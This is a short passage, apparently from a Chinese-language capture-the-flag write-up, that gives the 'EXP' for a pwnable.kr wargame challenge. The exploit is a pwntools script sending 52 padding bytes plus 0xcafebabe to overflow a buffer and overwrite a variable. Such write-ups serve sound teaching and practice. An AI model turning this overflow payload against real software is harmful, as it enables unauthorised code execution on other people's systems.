
所以EXP为
from pwn import *

p = remote('pwnable.kr',9000)

p.send('A'*52+'\xbe\xba\xfe\xca')
